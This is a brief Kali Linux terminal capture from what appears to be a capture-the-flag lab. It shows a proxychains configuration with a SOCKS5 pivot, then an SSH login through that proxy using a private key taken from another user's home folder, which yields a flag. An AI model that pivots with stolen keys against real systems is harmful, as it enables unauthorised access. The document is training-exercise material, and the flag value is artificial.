 ┌──(kali㉿kali)-[~/…/admin-john/home/john@tcc.local/.ssh]
└─$ cat proxychains.conf
strict_chain
[ProxyList]
socks5 10.99.24.101 23000
┌──(kali㉿kali)-[~/…/admin-john/home/john@tcc.local/.ssh]
└─$ proxychains -f proxychains.conf ssh -i id_rsa john\@tcc.local@john.admins.cypherfix.tcc
[proxychains] config file found: proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  10.99.24.101:23000  ...  10.99.24.101:22  ...  OK
Enter passphrase for key 'id_rsa':
FLAG{sIej-5d9a-aIbh-v4qH}
Connection to john.admins.cypherfix.tcc closed.